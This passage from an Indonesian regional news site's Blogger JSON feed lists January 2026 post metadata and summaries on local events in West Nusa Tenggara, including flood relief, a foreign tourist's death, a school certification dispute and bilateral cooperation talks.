2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu3JVeal1d6zUyoWx-7C83XQfgcj3F4AtC5ej2iFhAi81iuWiH2PxGe-Q24q06PkKgVdMGhM5q12xW3KNls_91umDuAfMigyrK8Rh3Cexs_FWQYfgppS9abCCfpIylIMrtNRtFQ0uTTMZj8u9ruxkuKo2NOIMsrP2lu7-gE-VWMHkZRB5k8WZXaQgU_30\/s72-w640-h426-c\/KAI%20Logistik%20Kirim%20Lebih%20dari%205.200%20Hewan%20Peliharaan%20selama%20Periode%20Nataru%2020252026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3137323519377911411"},"published":{"$t":"2026-01-12T10:40:00.001+08:00"},"updated":{"$t":"2026-01-12T10:40:05.411+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Pemprov NTB dan Pemkab Lobar Tangani Cepat Dampak Banjir Sekotong"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;Dr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3137323519377911411\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pemprov-ntb-dan-pemkab-lobar-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3137323519377911411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3137323519377911411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pemprov-ntb-dan-pemkab-lobar-tangani.html","title":"Pemprov NTB dan Pemkab Lobar Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHeCDCbOykFmFxtzqDOYkkOMckFO6f7mg3bftgNOzlhM4MinC0UsZ3WvepWKz24ew4G6b4jgvIXaB6RlWBPM4uomJ1FXRDk1Kgy4dZcL9NB9Bw66mdiitaW4yRcKLXflFmni63GqmgG5SWyJaJZ9QBFFp7913uBAnsiEOvYuQwzGpsnyTYcwt7mvXK1eQ\/s72-w640-h480-c\/IMG-20260112-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6598691927124219025"},"published":{"$t":"2026-01-11T13:45:00.004+08:00"},"updated":{"$t":"2026-01-11T22:49:23.509+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Polisi Dalami Kematian WN Prancis, Visum Temukan Jerat di Leher dan THC di Urine"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com - Kepolisian Resor Lombok Utara masih mendalami secara intensif penyebab kematian seorang warga negara asing (WNA) asal Prancis, Poitou Noemie Lyna, yang ditemukan meninggal dunia dalam kondisi tergantung. Meski hasil awal visum luar tidak menemukan tanda-tanda kekerasan fisik, polisi menegaskan penyelidikan masih terus berjalan dan belum menutup satu pun "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6598691927124219025\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-dalami-kematian-wn-prancis-visum.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6598691927124219025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6598691927124219025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-dalami-kematian-wn-prancis-visum.html","title":"Polisi Dalami Kematian WN Prancis, Visum Temukan Jerat di Leher dan THC di Urine"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnllMOFCvogO-bEic8Odgi4Si2TQAkjuXpelszZAsJlu4h7ST-G_5tkc5uw38Nl-xXqBOFMmFLMKCzZ5vvwcmspPys7bhoTiXYjpGaCLVfrb4wWANV5mnc_gOdeUC0Mge6OTQa2r4adzAhU3dpxHwh2Mi09gCK5zdaxbrLfbjg1-vSFHPbWbSZS4M2uc\/s72-w640-h482-c\/IMG-20260111-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7276383863704151055"},"published":{"$t":"2026-01-10T22:41:00.004+08:00"},"updated":{"$t":"2026-01-10T22:41:50.498+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Inspektorat Lombok Barat Gaspol Tingkatkan APIP, JUMAT KITA Jadi Program Unggulan"},"summary":{"type":"text","$t":"Gerung, DTulis.com - Inspektorat Kabupaten Lombok Barat menggelar kegiatan Kajian Umum Inspektorat untuk Tingkatkan APIP (JUMAT KITA) sebagai upaya peningkatan kualitas Aparat Pengawasan Intern Pemerintah (APIP). Kegiatan perdana ini dilaksanakan pada Jumat, 9 Januari 2026, bertempat di Aula Inspektorat Kabupaten Lombok Barat.Kegiatan JUMAT KITA diikuti langsung oleh Inspektur Lombok Barat, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7276383863704151055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/inspektorat-lombok-barat-gaspol.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7276383863704151055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7276383863704151055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/inspektorat-lombok-barat-gaspol.html","title":"Inspektorat Lombok Barat Gaspol Tingkatkan APIP, JUMAT KITA Jadi Program Unggulan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHUt2Mwk51b-ASuFsOkoAv5uJDpMEi00WMhu-jIinz96jSk5WSAkommglLBBHmz7orLclrrs4O580gzrlImid10Xr9-RCfELVZhdLY_FyiYMl_sTt8SkbJBP2940Y4KWGVc6ujQAu90MBG5RHAabRoKrRuWFsDefVl5OEIEHSVr-c_z5mcbzN-5n8Z3k0\/s72-w640-h426-c\/1768056006536.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2634032553728638771"},"published":{"$t":"2026-01-10T20:32:00.005+08:00"},"updated":{"$t":"2026-01-10T20:32:53.322+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbawa"}],"title":{"type":"text","$t":"Resmi Dikukuhkan: Pertina KSB Bidik 5 Emas, Inilah Skuad 'The Fighters' Pariri Lema Bariri"},"summary":{"type":"text","$t":"​Mataram, DTulis.com — Pengurus Provinsi Persatuan Tinju Amatir Indonesia (Pertina) Nusa Tenggara Barat secara resmi merilis susunan personalia pengurus Pertina Kabupaten Sumbawa Barat (KSB) masa bakti 2025–2030. Berdasarkan Surat Keputusan Nomor 3 Tahun 2025, Heri Kusmanto, S.Adm., M.M.I.nov dipercaya menakhodai organisasi ini untuk lima tahun ke depan.​Dukungan terhadap Pertina KSB tidak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2634032553728638771\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/resmi-dikukuhkan-pertina-ksb-bidik-5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2634032553728638771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2634032553728638771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/resmi-dikukuhkan-pertina-ksb-bidik-5.html","title":"Resmi Dikukuhkan: Pertina KSB Bidik 5 Emas, Inilah Skuad 'The Fighters' Pariri Lema Bariri"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5BgZWje8ax8sILWv1i1dzPTT8lzvYEeCLL3xjMQX69QlJYP5pqe4d8t3Y0O1WCDg1fjhiibHxNxyoPhPpCBmV1GXQjP9jBB9iDCxModDaLGX461UJv79aZ4VKui8lOdF4fTpwNa15-L4qbA6nNHWxgTiA-IABDw3rG6r0jQwdSr_2zdxneopaHbLb1gY\/s72-w640-h426-c\/IMG-20260110-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8727016617502751145"},"published":{"$t":"2026-01-10T18:01:00.002+08:00"},"updated":{"$t":"2026-01-10T18:01:51.032+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Dua Tahun Mengajar, Guru Lain Terima Sertifikasi: Dugaan Manipulasi dan Diskriminasi Agama di SDN 2 Bajur"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Dunia pendidikan sekolah Dasar (SD) di Lombok Barat kembali tercoreng. SDN 2 Bajur, Kecamatan Labuapi kabupaten Lombok Barat kini menjadi sorotan publik setelah dua persoalan serius yang diduga merugikan guru dan mencederai nilai keadilan serta toleransi di lingkungan sekolah mencuat ke publik.Dari pantauan media ini, masyarakat menyebutkan, seorang guru bernama Ibu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8727016617502751145\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dua-tahun-mengajar-guru-lain-terima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8727016617502751145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8727016617502751145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dua-tahun-mengajar-guru-lain-terima.html","title":"Dua Tahun Mengajar, Guru Lain Terima Sertifikasi: Dugaan Manipulasi dan Diskriminasi Agama di SDN 2 Bajur"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbrVYWvyujhi712Ib0Z7BZu5LJVwFs9_f-it5PckDDcm2GSfNLxb3mJaKI7MzdXcTvc_pu9lsBazHr7pat2ljLXtt4PWb_xDtpIN6hkZy6gNjzP9X4uYJlBJKxV3158i1rs_3bFrmmFCbJJj91TUcNJe14ZJirCDfdA4Llm-Z3y-IA8ruCPaH4tF8hEA4\/s72-w640-h426-c\/1768037389951.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-719456681705560202"},"published":{"$t":"2026-01-10T15:51:00.000+08:00"},"updated":{"$t":"2026-01-10T15:51:01.235+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Garap Program Sosial, Kanada Bahas Kerja Sama Bilateral dengan NTB"},"summary":{"type":"text","$t":"Mataram, DTulis.com -\u0026nbsp; Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\"Banyak potensi yang akan mereka garap. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/719456681705560202\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/garap-program-sosial-kanada-bahas-kerja.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719456681705560202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719456681705560202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/garap-program-sosial-kanada-bahas-kerja.html","title":"Garap Program Sosial, Kanada Bahas Kerja Sama Bilateral dengan NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3OvqrNJqklhK4tDgSLwRvJL4x8YEbDNNTS0K9DTMge7UreQu7dIMA4fQpW5LWsC7s7n1seT5N7t1f5MNYnhkn-3jF552Zc3wKNgFecNoMw8bGMvaiDlDKwyn6EvUskHRwj_nZk7HWQ7etYqHfOHki0my6OSMLmIlIrtG2k-dZnJfB62cKcxBLevGcQIc\/s72-w640-h480-c\/IMG-20260110-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8117468948765904110"},"published":{"$t":"2026-01-10T14:42:00.001+08:00"},"updated":{"$t":"2026-01-10T14:42:25.254+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Meningkatkan Nilai Rumah dengan Renovasi Kecil yang Masuk Akal"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Rumah bukan hanya tempat tinggal semata. Padahal, rumah juga menyimpan nilai jangka panjang yang bisa terus bertumbuh jika dirawat dengan tepat. Banyak orang berpikir peningkatan nilai rumah selalu identik dengan renovasi besar dan biaya mahal. Kenyataannya, perubahan kecil yang dilakukan dengan cermat justru sering memberi dampak signifikan.Renovasi kecil menjadi pilihan realistis "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8117468948765904110\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/meningkatkan-nilai-rumah-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8117468948765904110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8117468948765904110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/meningkatkan-nilai-rumah-dengan.html","title":"Meningkatkan Nilai Rumah dengan Renovasi Kecil yang Masuk Akal"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFvO5vpWYGMPbFdQ_rroPdSaK0-EOXyRLkwxYZSwjqmjgd-JcJmX0aHfh5hS0FOj0MvBtm8CH29rd1-0wtMltdTwxQFmArnqsclXvgqVHBL-P5OldgfT1g3y-uyHlXGTp_oaqqn-VtFNFAP59cVBT7GE7d1o8JFn1nV9DVAeQpzzpdS28_UtSIp9a7NyE\/s72-w645-h429-c\/Meningkatkan%20Nilai%20Rumah%20dengan%20Renovasi%20Kecil%20yang%20Masuk%20Akal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4796217522225657198"},"published":{"$t":"2026-01-10T14:42:00.000+08:00"},"updated":{"$t":"2026-01-10T14:42:07.662+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"WNA Perempuan Asal Prancis Ditemukan Meninggal Diduga Gantung Diri di Gili Air"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com – Seorang Warga Negara Asing (WNA) asal Prancis ditemukan meninggal dunia dalam kondisi tergantung di depan teras rumah kontrakannya di Dusun Gili Air, Desa Gili Indah, Kecamatan Pemenang, Kabupaten Lombok Utara, Sabtu (10\/01\/2026) pagi.Korban diketahui bernama Lyna Normies (35), asal Prancis. Penemuan jasad korban menggemparkan warga setempat dan langsung dilaporkan ke "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4796217522225657198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/wna-perempuan-asal-prancis-ditemukan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4796217522225657198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4796217522225657198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/wna-perempuan-asal-prancis-ditemukan.html","title":"WNA Perempuan Asal Prancis Ditemukan Meninggal Diduga Gantung Diri di Gili Air"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAvyBBv72HHtu-x6CU3CpyVfolHiqYqnp0Ue9Mfb7vH0DpHM6iiUQQ3kLyAMThLClfVB_OhNr0CfQse6MSgbFNl1k_KmfTb_7M1v0l92ObYbj6AwaxxOfa8WTs1pQH5bwUzlhIVbhcAQv5mpFVFmmwbeeN7UMYUaUQGC4P_d2w6T6p6YcsHtBUTbNbEXE\/s72-w640-h360-c\/IMG-20260110-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7776521402730671522"},"published":{"$t":"2026-01-10T14:35:00.000+08:00"},"updated":{"$t":"2026-01-10T14:35:45.562+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Pencurian Baut Rel Ancam Nyawa Ribuan Penumpang, KAI Daop 7 Madiun Tegaskan Ini Kejahatan Serius"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;PT Kereta Api Indonesia (Persero) Daerah Operasi 7 Madiun mengecam keras aksi pencurian baut penambat bantalan rel yang terjadi di wilayah Blitar. Tindakan ini bukan sekadar pencurian aset, melainkan kejahatan serius yang secara langsung mengancam keselamatan perjalanan kereta api dan nyawa ribuan penumpang yang melintas setiap hari.Kejadian tersebut terungkap pada Rabu (7\/1) sekitar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7776521402730671522\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pencurian-baut-rel-ancam-nyawa-ribuan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7776521402730671522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7776521402730671522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pencurian-baut-rel-ancam-nyawa-ribuan.html","title":"Pencurian Baut Rel Ancam Nyawa Ribuan Penumpang, KAI Daop 7 Madiun Tegaskan Ini Kejahatan Serius"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf8850hRdyQLz2i3Uf3S45bJFGdTt8uGmUODNWbnZqdMYad0-3DBpMZcl-BLydENjCUcgzyMd2ktPeqYJ4U3gMQ5J8YeL3e-f8Y0feNWZBUnSramavF4DQxwNo71wbdzP2zVBerOqgFH-HrSyKYITrzPhpQ-qY6PJMZ835NGaH8IY-3Hm6aMt9pXZQIiEm\/s72-w646-h484-c\/Pencurian%20Baut%20Rel%20Ancam%20Nyawa%20Ribuan%20Penumpang,%20KAI%20Daop%207%20Madiun%20Tegaskan%20Ini%20Kejahatan%20Serius.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7460139161936468564"},"published":{"$t":"2026-01-09T18:34:00.003+08:00"},"updated":{"$t":"2026-01-09T18:34:24.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agama dan Budaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 "},"summary":{"type":"text","$t":"Jakarta, DTulis.com — Wali Kota Mataram H Mohan Roliskana melakukan presentasi tahap akhir penilaian Anugerah Kebudayaan Persatuan Wartawan Indonesia (PWI) Pusat Tahun 2026.\u0026nbsp;Presentasi dilakukan di hadapan juri di kantor PWI di Gedung Dewan Pers pada Jumat (9\/1\/2026). Adapun dewan juri terdiri dari Dr. Nungki Kusumastuti (dosen IKJ, penari dan artis film), 